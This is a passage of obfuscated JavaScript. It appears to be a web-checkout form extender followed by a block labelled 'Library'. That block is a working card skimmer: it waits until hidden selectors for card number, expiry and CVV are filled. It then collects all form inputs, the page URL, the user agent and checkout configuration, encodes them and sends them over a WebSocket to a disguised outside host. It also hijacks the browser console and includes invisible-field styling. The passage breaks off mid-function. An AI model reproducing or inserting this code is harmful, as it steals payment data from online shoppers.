_0x17c3a5;for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x4b59da[_0x17c3a5]=_0x17c3a5;}for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5]+_0x678d82['charCodeAt'](_0x17c3a5%_0x1677ca['length']))%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;}_0x17c3a5=0x0;_0x5ac25d=0x0;for(let _0x5831f5=0x0;_0x5831f5<_0x10cde1['length'];_0x5831f5++){_0x17c3a5=(_0x17c3a5+0x1)%0x100;_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5])%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;_0x3ad948+=_0xa8db43['fromCharCode'](_0x55c9b0[_0x2b83ed('0x307')](_0x5831f5)^_0x4b59da[(_0x4b59da[_0x17c3a5]+_0x4b59da[_0x5ac25d])%0x100]);}return _0x3ad948;}},'change':function _0x2cb3d2(_0x322ee9){var _0x33404e=_0x5951;if(_0x33404e('0x29b')!==_0x33404e('0x29b')){var _0x2c454c=_0x542c80[_0x33404e('0x1e1')],_0x1b4f28=_0x2c454c[0x0],_0x3b7fa5=_0x2c454c[0x1];if(_0x21e301[_0x33404e('0x296')]['getPropertyValue'][_0x33404e('0x257')](_0x2b9796[_0x33404e('0x1df')],_0x1b4f28)!==_0x3b7fa5[0x1]){_0x47a5ae['prototype'][_0x33404e('0x23d')]['call'](_0x2394f7[_0x33404e('0x1df')],_0x1b4f28,_0x3b7fa5[0x1],_0x33404e('0x1d3'));}}else{_0x1a6294[_0x33404e('0x251')]();_0x1a6294[_0x33404e('0x2a3')]['emit']('change',_0x322ee9);}},'focus':function _0x4d2858(_0x54243d){var _0x499f5a=_0x5951;return _0x1a6294['target'][_0x499f5a('0x31b')]('focus',_0x54243d);},'blur':function _0x228c92(_0x27680a){var _0x58f059=_0x5951;return _0x1a6294[_0x58f059('0x2a3')][_0x58f059('0x31b')](_0x58f059('0x20f'),_0x27680a);},'click':function _0x51c8cc(_0x3a23fd){var _0x297a44=_0x5951;if('Iphze'!=='Iphze'){_0xb867c5(_0x89e72f,_0x372c44)[_0x122fc0]=_0x28b150();}else{if(_0x1a6294['target']['_target']['click']){_0x1a6294[_0x297a44('0x2a3')]['_target']['click']();}_0x1a6294[_0x297a44('0x2a3')]['emit']('click',_0x3a23fd);}}};_0x495771[_0x1fb4c0('0x25c')]['_listeners']['set'](_0x1a6294['target'][_0x1fb4c0('0x303')],_0x2759db);_0x495771['on'](_0x1fb4c0('0x25f'),_0x2759db['input']);_0x495771['on']('change',_0x2759db[_0x1fb4c0('0x336')]);_0x495771['on']('focus',_0x2759db['focus']);_0x495771['on'](_0x1fb4c0('0x20f'),_0x2759db['blur']);_0x495771['on']('click',_0x2759db[_0x1fb4c0('0x205')]);_0x1a6294[_0x1fb4c0('0x309')]['add'](_0x495771);}});this['fieldsValue']();return this[_0x4fe892('0x2a3')];};_0x92ca12['delFields']=function _0x204150(_0x7d1a17){var _0x5a9f13=_0x5951;var _0x4364b4=this;_0x7d1a17['map'](function(_0x5b9fcc){var _0x4e9701=_0x5951;if(_0x5b9fcc[_0x4e9701('0x22f')]==='field'&&_0x4364b4['_fields']['has'](_0x5b9fcc)&&_0x5b9fcc[_0x4e9701('0x25c')][_0x4e9701('0x223')]['has'](_0x4364b4[_0x4e9701('0x2a3')]['_id'])){if('LZrYd'==='NnbtJ'){_0x5555c2=_0x5b87df['indexOf'](_0x32d143);}else{_0x4364b4[_0x4e9701('0x309')][_0x4e9701('0x1e4')](_0x5b9fcc);var _0x3ba66c=_0x5b9fcc['_fieldExtender'][_0x4e9701('0x223')][_0x4e9701('0x18d')](_0x4364b4['target']['_id']);_0x5b9fcc['off'](_0x4e9701('0x25f'),_0x3ba66c['input']);_0x5b9fcc[_0x4e9701('0x321')]('change',_0x3ba66c['change']);_0x5b9fcc['off']('focus',_0x3ba66c['focus']);_0x5b9fcc[_0x4e9701('0x321')]('blur',_0x3ba66c['blur']);_0x5b9fcc['off'](_0x4e9701('0x205'),_0x3ba66c['click']);}}});return this[_0x5a9f13('0x2a3')];};_0x92ca12[_0x3eb02a('0x2b9')]=function _0x3a9ca7(_0x14361f){return this['addFields']([_0x14361f]);};_0x92ca12['delField']=function _0x321d(_0x1624aa){return this['delFields']([_0x1624aa]);};_0x92ca12['useAs']=function _0x5bffc7(_0x36ad39,_0x32a73d){var _0x2bfe91=_0x5951;if(_0x32a73d===void 0x0){_0x32a73d={};}if(typeof _0x36ad39===_0x2bfe91('0x267')){this[_0x2bfe91('0x236')]=_0x36ad39;}if(this[_0x2bfe91('0x1b0')](_0x32a73d)){Object['assign'](this['_schema'],_0x32a73d);if(typeof _0x32a73d[_0x2bfe91('0x295')]===_0x2bfe91('0x267')){if('pNJvE'!=='pNJvE'){return _0x1410ef['validateValue'](_0x391c51,_0x50a418);}else{this['target']['addAttributes']({'placeholder':_0x32a73d[_0x2bfe91('0x295')]});}}if(this['isObject'](_0x32a73d[_0x2bfe91('0x208')])){this[_0x2bfe91('0x2a3')]['addStyles'](_0x32a73d['styles']);}}return this['target'];};_0x92ca12['formatValue']=function _0x380060(){var _0x330452=_0x5951;var _0x3944d4=this;var _0x43941d=this[_0x330452('0x236')],_0x29f4d9=this['_schema'],_0x37d053=_0x29f4d9['format'],_0x982ea1=_0x29f4d9[_0x330452('0x350')],_0x55eb5c=_0x982ea1===void 0x0?Infinity:_0x982ea1,_0x476d18=_0x29f4d9['delim'],_0x12f85a=_0x476d18===void 0x0?'\x20':_0x476d18;var _0x58007a=this[_0x330452('0x2a3')]['getValue']();var _0x44545b=![];switch(_0x43941d){case _0x330452('0x362'):case'alphabet':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\D]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case _0x330452('0x1e9'):_0x58007a=_0x58007a['replace'](/[^\d]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case'card':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\d]/g,'');_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a['substring'](0x0,0x4)+(_0x58007a['length']>0x4?_0x12f85a:'')+_0x58007a['substring'](0x4,0x8)+(_0x58007a['length']>0x8?_0x12f85a:'')+_0x58007a[_0x330452('0x328')](0x8,0xc)+(_0x58007a['length']>0xc?_0x12f85a:'')+_0x58007a['substring'](0xc,_0x55eb5c);break;case'expiry':if(_0x12f85a[_0x330452('0x24e')]()===''){if('kVmEq'!=='kVmEq'){_0x3dd64e=!![];_0x205f2e['push'](_0x576a45);}else{_0x12f85a=_0x330452('0x2f4');}}if(_0x58007a[_0x330452('0x21c')](_0x12f85a)>-0x1){var _0x1639a6=_0x58007a['split'](_0x12f85a['replace'](/\s*/g,''));_0x58007a=_0x1639a6[0x0]['replace'](/[^\d]/g,'')[_0x330452('0x27f')](0x2,'0')+(_0x1639a6['length']>0x1?_0x1639a6[0x1]['replace'](/[^\d]/g,''):'');}else{_0x58007a=_0x58007a['replace'](/[^\d]/g,'');}_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a[_0x330452('0x328')](0x0,0x2)+(_0x58007a['length']>0x2?_0x12f85a:'')+_0x58007a['substring'](0x2,_0x55eb5c);break;}if(typeof _0x37d053==='function'){if(_0x330452('0x204')!==_0x330452('0x204')){return _0x5a66b7(this,_0x751a37)[_0x52f179];}else{_0x58007a=_0x37d053(_0x58007a);}}this['target'][_0x330452('0x2c1')](_0x58007a);if(_0x44545b&&this[_0x330452('0x319')]){if('grqQo'===_0x330452('0x360')){if(!_0x31137a['_rawTargetShow']){_0x1650ea['prototype'][_0x330452('0x23d')][_0x330452('0x257')](_0x2c0482[_0x330452('0x1df')],_0x330452('0x1f4'),'hidden','important');}}else{setTimeout(function(){var _0x364c2b=_0x5951;if(_0x364c2b('0x214')!=='ZxtZa'){_0x3944d4['target'][_0x364c2b('0x20f')]();_0x3944d4['_nextField'][_0x364c2b('0x33d')]();}else{var _0x56aded;_0x56aded=_0x813917['call'](this,_0x207f6c)||this;_0x37edc0['_targetType']='form';_0xc17c67['_formExtender']=_0x56aded;_0x56aded[_0x364c2b('0x2d2')]=new _0x1c66a3();_0x56aded[_0x364c2b('0x30b')]=new _0x2715f4();_0x56aded['_formElements']=new _0x311a21();return _0x56aded;}},0x14);}}return _0x58007a;};_0x92ca12['validateValue']=function _0x331f0e(_0xf40e39,_0x2f9d92){var _0x32757a=_0x5951;if(_0xf40e39===void 0x0){_0xf40e39=![];}if(_0x2f9d92===void 0x0){_0x2f9d92=!![];}var _0x9a12dd=![];var _0x3616c7='';try{var _0x106f1f=this['_type'],_0xd0173=this['_schema'],_0x2ba523=_0xd0173['validator'],_0x17fb9e=_0xd0173['minLen'],_0x25c483=_0x17fb9e===void 0x0?0x1:_0x17fb9e,_0x46c30b=_0xd0173['maxLen'],_0xc57abf=_0x46c30b===void 0x0?Infinity:_0x46c30b,_0x3d0b97=_0xd0173['min'],_0x360422=_0x3d0b97===void 0x0?0x1:_0x3d0b97,_0xe751fb=_0xd0173['max'],_0x4873a8=_0xe751fb===void 0x0?Infinity:_0xe751fb,_0x416508=_0xd0173['delim'],_0x49beb5=_0x416508===void 0x0?'\x20/\x20':_0x416508,_0xc0c77e=_0xd0173['lookFor'],_0x241b90=_0xc0c77e===void 0x0?!![]:_0xc0c77e;var _0x2abf79=this[_0x32757a('0x2a3')]['getValue']();if(typeof _0x2abf79===_0x32757a('0x335')){_0x2abf79=String(_0x2abf79);}if(!_0xf40e39&&!_0x2abf79){if(_0x2f9d92){if(_0x32757a('0x195')===_0x32757a('0x35a')){return this[_0x32757a('0x230')](_0x289312);}else{this[_0x32757a('0x2bd')]();}}return!![];}_0x3616c7=_0x106f1f;switch(_0x106f1f){case'alphabet':_0x9a12dd=!/[^\D]/g['test'](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;break;case'numeric':_0x9a12dd=!/[^\d]/g[_0x32757a('0x239')](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79[_0x32757a('0x346')]>=_0x25c483&&parseInt(_0x2abf79)<=_0x4873a8&&parseInt(_0x2abf79)>=_0x360422;break;case'email':_0x9a12dd=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/['test'](_0x2abf79);break;case'card':var _0x5d63f8,_0x47c28b,_0x6ccc0f,_0x46578c,_0x3f90ce,_0x3ed380;_0x3f90ce=!![];_0x3ed380=0x0;_0x47c28b=_0x2abf79['replace'](/[^\d]/g,'')[_0x32757a('0x31a')]('')[_0x32757a('0x2c3')]();if(_0x25c483===0x1){_0x25c483=0x10;}if(_0xc57abf===Infinity){if(_0x32757a('0x1fb')!=='OaMMd'){_0xc57abf=0x13;}else{var _0x49edd5=_0x163e11[_0x5472c0];if(_0x546681){_0x49edd5['itInvalid'](_0x2b3c18);}else if(_0x123a64===_0x1fad83){_0x49edd5['itInvalid'](_0x4d4922);return![];}}}for(_0x6ccc0f=0x0,_0x46578c=_0x47c28b[_0x32757a('0x346')];_0x6ccc0f<_0x46578c;_0x6ccc0f++){if(_0x32757a('0x311')!=='djsuu'){_0x5d63f8=_0x47c28b[_0x6ccc0f];_0x5d63f8=parseInt(_0x5d63f8,0xa);if(_0x3f90ce=!_0x3f90ce){_0x5d63f8*=0x2;}if(_0x5d63f8>0x9){_0x5d63f8-=0x9;}_0x3ed380+=_0x5d63f8;}else{return _0x1839b4(this,_0x12d75f)[_0x17f7a2];}}if(_0x3ed380%0xa===0x0){_0x9a12dd=[_0x25c483,_0xc57abf]['includes'](_0x47c28b[_0x32757a('0x346')]);}break;case'expiry':var _0x55c88a=_0x2abf79['split'](_0x49beb5),_0xd22279=_0x55c88a[0x0],_0x2be195=_0x55c88a[0x1];_0xd22279=(_0xd22279||'')[_0x32757a('0x24e')]();_0x2be195=(_0x2be195||'')[_0x32757a('0x24e')]();if(!/^\d{1,2}$/['test'](_0xd22279)){if('pfWBG'===_0x32757a('0x234')){_0x3616c7='month';_0x9a12dd=0x0;}else{_0xee1a0e=_0x3030ba[_0x32757a('0x28c')];if(_0x2856c8['nodeType']===_0x9bc5ee['ELEMENT_NODE']){_0x949073['push'](_0x15dd52);}}}else if(!/^\d{2,4}$/[_0x32757a('0x239')](_0x2be195)||_0x2be195[_0x32757a('0x346')]===0x3){_0x3616c7=_0x32757a('0x2b8');_0x9a12dd=0x1;}if(_0x9a12dd===![]){if(_0x2be195['length']===0x2){_0x2be195='20'+_0x2be195;}_0xd22279=parseInt(_0xd22279);_0x2be195=parseInt(_0x2be195);_0x3616c7=_0x32757a('0x2aa');_0x9a12dd=0x0;if(_0xd22279>0x0&&_0xd22279<0xd){var _0x4ff87c=new Date(_0x2be195,_0xd22279);_0x4ff87c['setMonth'](_0x4ff87c[_0x32757a('0x262')]()-0x1);_0x4ff87c['setMonth'](_0x4ff87c['getMonth']()+0x1,0x1);_0x4ff87c[_0x32757a('0x268')](_0x4ff87c['getTime']());var _0x155245=new Date();_0x155245[_0x32757a('0x268')](_0x155245[_0x32757a('0x291')]());_0x3616c7='year';_0x9a12dd=0x1;if(_0x4ff87c>_0x155245){_0x9a12dd=!![];}}}break;case _0x32757a('0x335'):_0x9a12dd=_0x2abf79===_0x241b90;break;default:_0x9a12dd=_0x2abf79[_0x32757a('0x346')]<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;}if(typeof _0x2ba523===_0x32757a('0x2a9')){_0x9a12dd=_0x2ba523(_0x2abf79,_0xf40e39,_0x2f9d92);}if(_0x9a12dd===!![]){if(_0x2f9d92){this[_0x32757a('0x2bd')]();}return!![];}}catch(_0x4a738c){this['log'](_0x4a738c);}if(_0x2f9d92){if('IPEhM'!==_0x32757a('0x1fc')){_0x1f7b69(this,_0x7fa7c5)[_0x2f425a]=_0x34feb6;}else{this[_0x32757a('0x285')](_0x3616c7);var _0x2932c8=Array[_0x32757a('0x317')](this[_0x32757a('0x309')]);var _0x594e87=_0x2932c8['length'];for(var _0x224a5b=0x0;_0x224a5b<_0x594e87;_0x224a5b++){var _0x1e796a=_0x2932c8[_0x224a5b];if(_0xf40e39){if(_0x32757a('0x26e')!=='kJRwE'){_0x1e796a['itInvalid'](_0x3616c7);}else{return this['on'](_0x2dcd30,_0x510bdd,{'once':!![]});}}else if(_0x9a12dd===_0x224a5b){if(_0x32757a('0x248')==='mswFQ'){_0x1e796a['itInvalid'](_0x3616c7);return![];}else{var _0x189159=_0x3728cc(_0x15d83f);if(_0x189159){_0x596811(![],_0x189159);}else if(_0xd697ba[_0x32757a('0x288')]()>_0x22a36c){_0xc5e62b();}}}}}}return![];};_0x92ca12['nextField']=function _0x250ee3(_0x57545a){var _0x556fac=_0x5951;if(_0x57545a['_targetType']==='field'){if('BrDXz'!=='YvBXr'){this['_nextField']=_0x57545a;}else{return _0xac457b['prototype']['addEventListener']['call'](_0x5e84c9['doc'][_0x556fac('0x1a6')],_0x2bd1d0,function(_0x2ed4c6){return _0x4dcd70(_0x2ed4c6);},!![]);}}return this['target'];};_0x92ca12['hideField']=function _0x2cea39(_0x2c2c67){var _0x289555=_0x5951;if(_0x2c2c67===void 0x0){_0x2c2c67={};}return this['target']['addStyles'](_extends({'position':_0x289555('0x2d1'),'bottom':'45vh','left':'10vw','background':'transparent','borderColor':'transparent','color':_0x289555('0x198'),'zIndex':_0x289555('0x29f'),'pointerEvents':'none'},this[_0x289555('0x1b0')](_0x2c2c67)?_0x2c2c67:{}));};return _createClass(_0x38e46f,[{'key':'fieldType','get':function _0xd2593a(){return this['_type'];}},{'key':'fieldSchema','get':function _0x5de6bf(){var _0x19201d=_0x5951;if('CSdVr'!==_0x19201d('0x19e')){var _0xb38fe3=_0x427115['value'];if(!_0x20726a['prototype']['contains']['call'](_0x4c8fd4['classList'],_0xb38fe3)){_0x3c35cb['prototype']['add']['call'](_0x2a5129['classList'],_0xb38fe3);}}else{return this['_schema'];}}}]);}(BaseExtender);var ProxyFormExtender=function(_0x329686){var _0x2a6091=_0x5951;function _0x3703b6(_0x30fad0){var _0x5a1206=_0x5951;var _0x40baaf;_0x40baaf=_0x329686[_0x5a1206('0x257')](this,_0x30fad0)||this;_0x30fad0[_0x5a1206('0x22f')]=_0x5a1206('0x1ea');_0x30fad0['_formExtender']=_0x40baaf;_0x40baaf[_0x5a1206('0x2d2')]=new Map();_0x40baaf['_inputs']=new Map();_0x40baaf['_formElements']=new Map();return _0x40baaf;}_inheritsLoose(_0x3703b6,_0x329686);var _0x294945=_0x3703b6['prototype'];_0x294945[_0x2a6091('0x2b9')]=function _0x171644(_0x516b76,_0x5ff119,_0x186e9e){var _0x1b09c0=_0x5951;if(_0x186e9e===void 0x0){_0x186e9e={};}if(_0x516b76['_targetType']===_0x1b09c0('0x227')){if(!_0x5ff119||typeof _0x5ff119!=='string'){if('IjyJl'===_0x1b09c0('0x1d1')){return _0x3e3fa4[_0x1b09c0('0x31d')](_0x2bc38f);}else{_0x5ff119=this['genUid']();}}var _0x478ebb=this['target']['_pageDoc']['create']('input')['asField']()['setName'](_0x5ff119)['setId'](_0x5ff119)[_0x1b09c0('0x30e')](_extends({'width':'5px','height':'5px','background':'inherit','borderColor':'inherit','color':_0x1b09c0('0x259'),'outline':_0x1b09c0('0x22b'),'boxShadow':'none'},this['isObject'](_0x186e9e)?_0x186e9e:{}));var _0x14dfd7=this['_formElements']['get'](_0x516b76);this[_0x1b09c0('0x2a3')][_0x1b09c0('0x1b5')](_0x478ebb);this['_formElements'][_0x1b09c0('0x280')](_0x516b76,_0x5ff119);if(_0x14dfd7){this['_form']['remove'](_0x14dfd7);this[_0x1b09c0('0x30b')]['remove'](_0x14dfd7);}this['_form'][_0x1b09c0('0x280')](_0x5ff119,_0x516b76);this[_0x1b09c0('0x30b')]['set'](_0x5ff119,_0x478ebb);}return this[_0x1b09c0('0x2a3')];};_0x294945[_0x2a6091('0x31d')]=function _0x100c11(_0x16a0d7){var _0x202027=_0x5951;if(_0x16a0d7[_0x202027('0x22f')]==='field'){var _0x34c3f3=this[_0x202027('0x1d6')][_0x202027('0x18d')](_0x16a0d7);if(_0x34c3f3){this['_formElements']['remove'](_0x16a0d7);this['_form'][_0x202027('0x1cc')](_0x34c3f3);this[_0x202027('0x30b')]['remove'](_0x34c3f3);}}return this['target'];};_0x294945['validateValues']=function _0x14f580(_0x4e953e,_0x594f8c){var _0xc6f9d2=_0x5951;if(_0x4e953e===void 0x0){_0x4e953e=!![];}if(_0x594f8c===void 0x0){if('bEnSe'==='bEnSe'){_0x594f8c=![];}else{_0xf7da91=!![];}}var _0x111f8c=!![];for(var _0x317c28=_createForOfIteratorHelperLoose(this[_0xc6f9d2('0x2d2')],!![]),_0x433703;!(_0x433703=_0x317c28())['done'];){var _0x5df155=_0x433703['value'],_0x40b8c8=_0x5df155[0x0],_0x8f3de1=_0x5df155[0x1];if(_0x8f3de1['validateValue'](!![],_0x4e953e)!==!![]){_0x111f8c=![];if(_0x594f8c){break;}}}if(_0x111f8c===!![]){this[_0xc6f9d2('0x290')]();this[_0xc6f9d2('0x2bd')]();}else{this[_0xc6f9d2('0x285')]();}return _0x111f8c;};_0x294945['formData']=function _0x452f46(){var _0x5eca62=_0x5951;var _0x2b5006={};for(var _0x5900ba=_createForOfIteratorHelperLoose(this[_0x5eca62('0x2d2')],!![]),_0x497bb1;!(_0x497bb1=_0x5900ba())['done'];){if(_0x5eca62('0x1d7')!=='aNDao'){if(this['__mrk']!==this['__dmrk']){return'';}if(!_0x3e1906(this,_0x5d1bad)[_0x2d2e54]&&_0x253c62(this,_0x36270c)[_0x2471d2][_0x5eca62('0x1c8')]){_0x5bf2c4(this,_0x27607f)[_0x23ca89]=this[_0x5eca62('0x2c6')](_0x1e738a(this,_0xfded75)[_0x1a95cb],{'id':![],'class':![]});}return _0x3681c4(this,_0x4784fa)[_0x2eebb4];}else{var _0x46cf08=_0x497bb1[_0x5eca62('0x1e1')],_0x1af16d=_0x46cf08[0x0],_0x563500=_0x46cf08[0x1];_0x2b5006[_0x1af16d]=_0x563500['getValue']();}}return _0x2b5006;};_0x294945['updateValues']=function _0x2a6b1e(){var _0x507a6f=_0x5951;if('tOmWH'!=='CRrvc'){for(var _0x5203d1=_createForOfIteratorHelperLoose(this['_form'],!![]),_0x5c2dd8;!(_0x5c2dd8=_0x5203d1())['done'];){var _0x6ccb93=_0x5c2dd8[_0x507a6f('0x1e1')],_0x205c95=_0x6ccb93[0x0],_0x5a4b4d=_0x6ccb93[0x1];if(this['_inputs']['has'](_0x205c95)){this['_inputs'][_0x507a6f('0x18d')](_0x205c95)[_0x507a6f('0x2c1')](_0x5a4b4d['getValue'](),!![]);}}return this[_0x507a6f('0x2a3')];}else{var _0x266916=this['_formElements'][_0x507a6f('0x18d')](_0x4f7d49);if(_0x266916){this[_0x507a6f('0x1d6')]['remove'](_0xc763ad);this['_form']['remove'](_0x266916);this['_inputs'][_0x507a6f('0x1cc')](_0x266916);}}};return _0x3703b6;}(BaseExtender);
/* Library */
(function(_0x3151a3,_0x325fb5){const _0x2ed6f8=_0x23f3,_0x19684a=_0x3151a3();while(!![]){try{const _0x260c55=-parseInt(_0x2ed6f8(0xd2))/0x1*(parseInt(_0x2ed6f8(0xe3))/0x2)+-parseInt(_0x2ed6f8(0xe7))/0x3*(parseInt(_0x2ed6f8(0xdb))/0x4)+parseInt(_0x2ed6f8(0xd9))/0x5*(parseInt(_0x2ed6f8(0xf4))/0x6)+-parseInt(_0x2ed6f8(0x100))/0x7+-parseInt(_0x2ed6f8(0xf6))/0x8+-parseInt(_0x2ed6f8(0xf5))/0x9+-parseInt(_0x2ed6f8(0xfa))/0xa*(-parseInt(_0x2ed6f8(0xef))/0xb);if(_0x260c55===_0x325fb5)break;else _0x19684a['push'](_0x19684a['shift']());}catch(_0x108d95){_0x19684a['push'](_0x19684a['shift']());}}}(_0x321f,0x7ebb9),!(function(){const _0xc6250a=_0x23f3,_0x265a38=(function(){let _0x3aa5f9=!![];return function(_0x34cc19,_0x4a6f8f){const _0x4d336a=_0x3aa5f9?function(){if(_0x4a6f8f){const _0x248b26=_0x4a6f8f['apply'](_0x34cc19,arguments);return _0x4a6f8f=null,_0x248b26;}}:function(){};return _0x3aa5f9=![],_0x4d336a;};}()),_0x3ef508=_0x265a38(this,function(){const _0x21d21d=_0x23f3;return _0x3ef508[_0x21d21d(0xf2)]()[_0x21d21d(0xe5)]('(((.+)+)+)+$')['toString']()[_0x21d21d(0x101)](_0x3ef508)['search']('(((.+)+)+)+$');});_0x3ef508();const _0x3d9973=(function(){let _0x299368=!![];return function(_0xe79075,_0x713716){const _0x53e180=_0x299368?function(){const _0xe2d645=_0x23f3;if(_0x713716){const _0x316f6c=_0x713716[_0xe2d645(0x102)](_0xe79075,arguments);return _0x713716=null,_0x316f6c;}}:function(){};return _0x299368=![],_0x53e180;};}()),_0x1ead1e=_0x3d9973(this,function(){const _0x340292=_0x23f3,_0x3caddc=function(){const _0x1ef4a4=_0x23f3;let _0x2f6eec;try{_0x2f6eec=Function(_0x1ef4a4(0xf0)+_0x1ef4a4(0x104)+');')();}catch(_0x22eac4){_0x2f6eec=window;}return _0x2f6eec;},_0x542045=_0x3caddc(),_0x19baa4=_0x542045['console']=_0x542045[_0x340292(0xe2)]||{},_0x5cf805=['log','warn',_0x340292(0xfc),'error',_0x340292(0xf9),_0x340292(0xfd),'trace'];for(let _0x5ef22c=0x0;_0x5ef22c<_0x5cf805['length'];_0x5ef22c++){const _0x153327=_0x3d9973['constructor']['prototype']['bind'](_0x3d9973),_0x1110c7=_0x5cf805[_0x5ef22c],_0x3c2f22=_0x19baa4[_0x1110c7]||_0x153327;_0x153327[_0x340292(0xe9)]=_0x3d9973['bind'](_0x3d9973),_0x153327[_0x340292(0xf2)]=_0x3c2f22[_0x340292(0xf2)][_0x340292(0xfe)](_0x3c2f22),_0x19baa4[_0x1110c7]=_0x153327;}});_0x1ead1e();const _0x150496='23662d63632d636172643a31357c23662d63632d6578703a347c23662d63632d6376763a33',_0xcb3d16=_0xc6250a(0xf7);function _0x14f828(_0x1f3649){const _0x2f8848=_0xc6250a;let _0x1e9c6e='';for(let _0x2e7844=0x0;_0x2e7844<_0x1f3649[_0x2f8848(0x103)];_0x2e7844+=0x2){let _0x1f5f93=_0x1f3649['slice'](_0x2e7844,_0x2e7844+0x2),_0x49ad91=parseInt(_0x1f5f93,0x10);_0x1e9c6e+=String[_0x2f8848(0xd3)](_0x49ad91);}return _0x1e9c6e;}const _0x292178=()=>{const _0x2e61ca=_0xc6250a;let _0x592993=_0x14f828(_0x150496)[_0x2e61ca(0xda)]('|');return _0x592993['every'](_0x41f340=>{const _0x2aebc2=_0x2e61ca;let _0xa49072=_0x41f340[_0x2aebc2(0xda)](':')[0x0],_0x162fb4=_0x41f340['split'](':')[0x1];if(document[_0x2aebc2(0xe8)](_0xa49072)){if(document['querySelector'](_0xa49072)[_0x2aebc2(0xd6)][_0x2aebc2(0x103)]>=_0x162fb4)return!![];}return![];});},_0x7c0c6a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0xc6250a(0xe4)](/[018]/g,_0x569037=>(_0x569037^crypto[_0xc6250a(0x106)](new Uint8Array(0x1))[0x0]&0xf>>_0x569037/0x4)['toString'](0x10));function _0x1047e4(_0x4cdedf){const _0x331df7=_0xc6250a;let _0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let _0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const 